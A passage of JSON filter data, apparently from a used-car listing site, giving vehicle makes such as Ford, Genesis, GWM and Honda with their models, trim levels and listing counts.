Connect","Name":"Tourneo Connect","Counter":12,"Selected":false,"Sort":53},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":7,"Selected":true,"Sort":54},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":21,"Selected":false,"Sort":55},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":4,"Selected":false,"Sort":56},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":1,"Selected":false,"Sort":57},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":11,"Selected":false,"Sort":59},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":60}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Grand Prix III","Value":"Grand Prix III","Name":"Grand Prix III","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Millenium","Value":"Millenium","Name":"Millenium","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Nugget Titanium","Value":"Nugget Titanium","Name":"Nugget Titanium","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS Monte","Value":"RS Monte","Name":"RS Monte","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":1,"Selected":false,"Sort":104},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":6,"Selected":false,"Sort":127},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":143}],"Selected":true,"Counter":1325,"Sort":15},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":68},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":69},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":70},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":71},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":72},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":73},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":74},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar EX","Name":"Crosstar EX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_ES Executive","Value":"ES Executive","Name":"ES Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_ES GT","Value":"ES GT","Name":"ES GT","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_ES Plus","Value":"ES Plus","Name":"ES Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_ES Plus-T","Value":"ES Plus-T","Name":"ES Plus-T","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_ES-T","Value":"ES-T","Name":"ES-T","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EX GT","Value":"EX GT","Name":"EX GT","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EX Navi","Value":"EX Navi","Name":"EX Navi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_EXL","Value":"EXL","Name":"EXL","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EXL-T","Value":"EXL-T","Name":"EXL-T","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_EX-T","Value":"EX-T","Name":"EX-T","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_HS","Value":"HS","Name":"HS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HS-T","Value":"HS-T","Name":"HS-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HX","Value":"HX","Name":"HX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HX-T","Value":"HX-T","Name":"HX-T","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Imagine","Value":"Imagine","Name":"Imagine","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Jordan","Value":"Jordan","Name":"Jordan","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_SE Navi","Value":"SE Navi","Name":"SE Navi","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SE Plus-T","Value":"SE Plus-T","Name":"SE Plus-T","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE 